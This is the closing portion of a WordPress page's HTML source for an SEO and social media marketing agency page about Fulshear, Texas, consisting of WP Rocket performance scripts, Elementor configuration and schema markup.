elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/foundmeonline.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbb170fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4920,"title":"SEO%20Consultant%2C%20Digital%20Marketing%2C%20SEO%20Marketing%20Agency%20In%20Fulshear%2C%20TX","excerpt":"","featuredImage":false}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/foundmeonline.com\/texas\/fulshear\/"},"headline":"Effective Social Media Marketing Agency, Local SEO Service &#038; SEO Consultant In Fulshear, TX","datePublished":"2019-09-05T13:12:55+00:00","dateModified":"2021-01-01T21:23:43+00:00","description":""}]</script><!-- /SCHEMA END --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img data-no-script src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"1c382bf555","url":"https:\/\/foundmeonline.com\/effective-social-media-marketing-agency-local-seo-service-seo-consultant-in-fulshear-tx","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d582f454a51d4067b711a954be49d28f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768262773 -->